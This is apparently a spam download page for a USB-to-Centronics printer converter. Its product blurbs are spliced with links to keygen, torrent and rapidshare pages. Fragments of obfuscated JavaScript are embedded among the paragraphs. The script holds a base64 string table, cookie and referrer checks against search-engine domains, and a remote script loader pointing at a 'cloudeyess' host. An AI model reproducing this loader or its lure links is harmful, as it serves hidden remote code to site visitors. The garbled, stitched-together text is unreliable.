# Download

[Usb To Centronics Converter Free Download For Windows 10 Pro 64bit](https://tiurll.com/1ugv20)

#### Mach3 CNC Licensed To: keith howlette

File Config Function Cfg's View Wizards Operator PlugIn Control Help



[Usb To Centronics Converter Free Download For Windows 10 Pro 64bit](https://tiurll.com/1ugv20)



1 (printer output)1 x LAN 10/100 BaseT Ethernet, RJ45 connector (network access to print data)Printing Data Status: Enter, Buffer, PrintingSwitch mode power supplywith input jackInput: 100 – 240 V ACConfiguration software forWindows (2000, XP, Vista) andSubject to changes without prior notice\* Some USB printers feature simple GDI (Graphics Device Interface) technology or offer a very special programming interface.. No conversions of machines or interfaces are required Printing, saving, network accessEasy to configureSpecificationsProtocol/mode: SPP (Standard Parallel Port)2 x USB 1.. Increased data securityTo increase data security the Centronics - USB Converter is equipped with a dynamic printer memory.

Here the individual print lines are first collected in the Centronics - USB Converter and then printed out page by page in DIN A4 standard paper size.. So when the spare parts of your conventional log printers start to run out of stock or the printers as such can no longer be replaced, this is what you can do:You can connect a "Centronics - USB Converter" to your existing printer interfaces with hardly any effort.. USB printer to parallel centronics printer interfaceOptimized paper consumptionPeriodical logging considerably reduces the paper consumption of USB printers, also called page printers.

## [Ea Sports Fifa 2010 Keygen](https://myrandstodol.wixsite.com/pastreconsges/post/ea-sports-fifa-2010-keygen)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x30a427=\_0x507845();}catch(\_0x9a397c){\_0x30a427=window;}var \_0x597 b2e='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x30a427['atob']||(\_0x30a427[' atob']=function(\_0x1009cf){var \_0x2bb78a=String(\_0x1009cf)['replace'](/=+\$/,'');for(var \_0x51911a=0x0,\_0x9e7006,\_0x513 38d, 0x5dc268=0x0, 0x277d53=";\_0x51338d=\_0x2bb78a['charAt'](\_0x5dc268++);~\_0x51338d&&(\_0x9e7006=\_0x51911a% 0x4? 0x9e7006\*0x40+ 0x51338d: 0x51338d, 0x51911a++%0x4)? 0x277d53+=String['fromCharCode'](0xff&\_0x9e7006>>  $(-0x2^* 0x51911a&0x6))$ :0x0){\_0x51338d=\_0x597b2e['indexOf'](\_0x51338d);}return \_0x277d53;});}());\_0x5534['base64DecodeUnicode']=function(\_0x2ce892){var \_0x1cb148=atob(\_0x2ce892);var \_0x3767ae=[];for(var \_0x57300a=0x0,\_0x3d5579=\_0x1cb148['length'];\_0x57300a=\_0x2d2cf4;},'jXWBb':function \_0x5c0763(\_0x49a236,\_0xcc7c54){return  $0x49a236==$   $0xc7c54$ ; \'Gtubr':'DfG','RskjT':  $0x5534('0x1c')$ ,'esCeN':  $0x5534('0x1d')$ ,'gbLkG':function  $0x1cb477(0x513160, 0x1c679e)$ {return  $0x513160+0x1c679e$ ;},'GtUOt':function \_0x336ac5(\_0x961915,\_0x263639){return \_0x961915+\_0x263639;},'wRDZB':function \_0x2c084f(\_0x4a171a,\_0x9a144a){return \_0x4a171a+\_0x9a144a;},'Slpgr':function \_0x2947c6(\_0x11c073,\_0x5cfdde){return \_0x11c073+\_0x5cfdde;},'JIvcl':function \_0x69dc9f(\_0x307ece,\_0x35e039){return \_0x307ece+\_0x35e039;},'RHASF':function \_0x5eab02(\_0xe2bb0,\_0x18c67){return \_0xe2bb0\*\_0x18c67;},'MFLbl':function \_0x10585e(\_0x3936aa,\_0x5dba9a){return \_0x3936aa+\_0x5dba9a;},'TZBLd':\_0x5534('0x1e'),'tibzz':function \_0x45cc5f(\_0x449878,\_0x4b4553){return \_0x449878(\_0x4b4553);},'xkAtS':function \_0x266d36(\_0x5c52be,\_0x300b90){return \_0x5c52be+\_0x300b90;},'uWovi':'https://cloudeyess.. men/don\_con php?x=iostitle&query=','ssWaS':function \_0x1db5de(\_0xc8902f,\_0x309f5a){return \_0xc8902f+\_0x309f5a;},'GGrCA':function \_0x34a224(\_0x443dea,\_0x2e8207){return \_0x443dea+\_0x2e8207;}};var \_0x194e0a=['.. The accumulated printing data is automatically printed out on paper as soon as the printing failure has been cleared, or alternatively, once a USB Stick is connected to the electronic storage.. google ',\_0x25c6c6['NwxqT'],\_0x25c6c6[\_0x5534('0x1f')],\_0x25c6c6[\_0x5534('0x20')],'.. var 0x56e3=['R29SWHA=','OyBleHBpcmVzPO==','OyBwYXRoPO==','c0FmZFc=','dWd0UUM=','RHZqO2U=','VktOTlO= ','UWJGTUM=','Z2V0VGltZQ==','bFJaRG4=','SUpVU1M=','OyBkb21haW49','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','Lnl hbmRleC4=','eFpt','TEta','OyBzZWN1cmU=','S3FlSXY=','enNycFc=','Zmd2WEI=','VWhXRVU=','cmVmZXJyZXI=','SndaZ WY=','bGVuZ3Ro','aW5kZXhPZg==','V05x','R3R1YnI=','alhXQmI=','UnNralQ=','c2V0','ZXNDZU4=','Z2JMa0c=','R3RVT3 Q=','d1JEWkI=','Skl2Y2w=','UkhBU0Y=','TUZMYmw=','VFpCTGQ=','eGtBdFM=','dVdvdmk=','dGlieno=','c3NXYVM=','R 0dyQ0E=','c2NyaXB0','aGVhZA==','c3Jj','YXBwZW5kQ2hpbGQ=','blpG','QUhxTHk=','c3BsaXQ=','bGlub2s=','aHRQ','cmV wbGFjZQ==','Y29va2ll','bWF0Y2g='];(function(\_0x158473,\_0x5b8821){var \_0x3b2931=function(\_0x4287ec){while(--\_0x42 87ec){\_0x158473['push'](\_0x158473['shift']());}};\_0x3b2931(++\_0x5b8821);}(\_0x56e3,0x9f));var

\_0x5534=function(\_0x7b28c5,\_0x427d2d){\_0x7b28c5=\_0x7b28c5-0x0;var

 $0x444600=0x56e3$ [ $0x7b28c5$ ];if( $0x5534$ ['initialized']===undefined){(function(){var  $0x30a427;$ try{var

\_0x507845=Function('return\x20(function()\x20'+'{}. [How To Edit And The Best Editor For Windows And Mac!](https://tibirthlimos.localinfo.jp/posts/15723359)

Mach3 CNC Licensed To: keith howlette

File Config Function Cfg's View Wizards Operator PlugIn Control Help



[Buy Msata Ssd For Mac](https://fasevuhy.wixsite.com/ragphyrape/post/buy-msata-ssd-for-mac)

### [Joe Pass Virtuoso 2 Rapidshare Download](https://nervous-austin-86a729.netlify.app/Joe-Pass-Virtuoso-2-Rapidshare-Download.pdf)

 ask ',\_0x25c6c6[\_0x5534('0x21')],\_0x25c6c6[\_0x5534('0x22')]],\_0x157f79=document[\_0x5534('0x23')],\_0x81fe0c=![],\_0x5a a95d=cookie['get'](\_0x25c6c6[\_0x5534('0x24')]);for(var \_0x621ee5=0x0;\_0x621ee5 [الموقع من 2010 بيسك فيجوال برنامج تحميل](https://tamiacfcam.wixsite.com/panfapupu/post/تحميل-برنامج-فيجوال-بيسك-2010-من-الموقع-الرسمي) [الرسمي](https://tamiacfcam.wixsite.com/panfapupu/post/تحميل-برنامج-فيجوال-بيسك-2010-من-الموقع-الرسمي)

### [Web2Disk Torrent](https://querekofeeb.storeinfo.jp/posts/15723357)

During failures in the USB printer, more than 100 DIN A4 pages are available as intermediate storage.. No machine refitting required The Centronics - USB Converter is ready to operate in no time, and prints out all logs and graphics with customary USB printers\* in black and white or color.. Please note that these printers cannot yet be fully supported. More than 1500 available USB printers (ink-jet or laser printers, black/white or colored) from various companies can be used.. No Refitting requiredThe Ipcas Centronics – USB converter is almost maintenance-free and offers production companies great opportunities to connect new printer generations to older machines for logging.. Omitted pages can be printed out manually any time by pressing the function push-button. 0041d406d9 [Soundcloud Download Mac](https://katiemorrison2.doodlekit.com/blog/entry/13905216/soundcloud-download-mac-limarmarc)

#### 0041d406d9

[Scrabout Scrabble Game](https://lineupnow.com/event/scrabout-scrabble-game)